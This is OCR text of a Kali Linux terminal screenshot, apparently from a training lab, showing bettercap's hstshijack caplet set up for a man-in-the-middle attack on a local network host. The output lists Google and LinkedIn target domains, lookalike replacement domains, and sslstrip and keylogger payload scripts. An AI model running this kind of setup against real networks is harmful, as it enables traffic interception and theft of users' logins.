 Kali 2022 x64 Customized by zSecurity 1.0.8
Applications Places Terminator Mar 10 12:48
root@kali: ~/Documents
root@kali: ~/Documents 126x34
fail.
192.168.188.0/24 > 192.168.188.154 » h[12:48:01] [net.sniff.dns] dns gateway > local : 2.188.168.192.in-addr.arpa is Non-Exis
tent Domain
192.168.188.0/24 > 192.168.188.154 » hstshijack/hstshijack
2022-03-10 12:48:03 inf hstshijack Generating random variable names for this session ...
2022-03-10 12:48:03 inf hstshijack Reading caplet ...
2022-03-10 12:48:03 inf hstshijack Indexing SSL domains ...
2022-03-10 12:48:03 inf hstshijack Indexed 3 domains.
2022-03-10 12:48:03 inf hstshijack Module loaded.
Caplet
hstshijack.ssl.domains > /usr/local/share/bettercap/caplets/hstshijack/domains.txt
hstshijack.ssl.index > /usr/local/share/bettercap/caplets/hstshijack/index.json
hstshijack.ssl.check > true
hstshijack.ignore > undefined
hstshijack.targets > *.google.com, google.com, gstatic.com, *.gstatic.com, *.linkedin.com, linkedin.com
hstshijack.replacements > *.google.corn,google.corn,gstatic.corn,*.gstatic.corn, *.linkedin.com, linkedin.com
hstshijack.blockscripts > undefined
hstshijack.obfuscate > true
hstshijack.payloads > *:/usr/local/share/bettercap/caplets/hstshijack/payloads/hijack.js
> *:/usr/local/share/bettercap/caplets/hstshijack/payloads/sslstrip.js
> *:/usr/local/share/bettercap/caplets/hstshijack/payloads/keylogger.js
Commands
hstshijack.show : Show module info.
hstshijack.ssl.domains : Show recorded domains with SSL.
hstshijack.ssl.index : Show SSL domain index.
Session info
Session ID : pOJEQSAqFAObn
Callback path : /BLBbIRuBdUKgIRk
Whitelist path :